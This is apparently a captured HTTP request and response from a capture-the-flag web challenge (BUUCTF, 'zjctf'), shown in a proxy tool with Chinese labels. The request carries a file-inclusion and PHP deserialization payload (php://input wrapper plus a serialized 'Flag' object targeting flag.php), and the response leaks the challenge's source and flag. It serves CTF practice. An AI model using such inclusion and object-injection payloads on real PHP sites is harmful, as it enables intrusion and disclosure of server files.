 请求
Raw 参数 头 Hex
POST /?text=php://input&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";} HTTP/1.1
Host: c2398e4b-4deb-482b-885b-8c98569cc1bd.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:94.0) Gecko/20100101 Firefox/94.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: UM_distinctid=17d8fb3339a321-0ee0626a1076648-4c3e217e-144000-17d8fb3339b73a
Upgrade-Insecure-Requests: 1
Content-Length: 20
Content-Type: application/x-www-form-urlencoded
welcome to the zjctf
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 10 Dec 2021 14:58:39 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 215
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.40
<br><h1>welcome to the zjctf</h1></br>
<br>oh u find it </br>
<!--but i cant give it to u now-->
<?php
if(2===3){
return ("flag{accddf25-d629-4c7e-bce4-568ce39c629e}");
}
?>
<br>U R SO CLOSE !///COME ON PLZ